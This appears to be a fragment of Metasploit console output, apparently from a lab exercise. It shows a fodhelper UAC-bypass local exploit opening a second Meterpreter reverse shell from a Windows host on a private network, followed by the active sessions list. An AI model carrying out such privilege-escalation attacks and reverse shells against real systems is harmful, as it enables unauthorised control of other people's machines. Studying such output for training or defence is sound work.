 [*] Sending stage (176198 bytes) to 192.168.186.159
[*] Meterpreter session 2 opened (192.168.186.148:4444 → 192.168.186.159:51656) at 2024-09-03 23:25:01 -040
0
[*] Cleaining up registry keys ...
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-2HQ2B25\Welcome @ DESKTOP 192.168.186.148:4455 → 192.168.18
-2HQ2B25 6.159:51642 (192.168.186.159)
2 meterpreter x86/windows DESKTOP-2HQ2B25\Welcome @ DESKTOP 192.168.186.148:4444 → 192.168.18
-2HQ2B25 6.159:51656 (192.168.186.159)
msf6 exploit(windows/local/bypassuac_fodhelper) >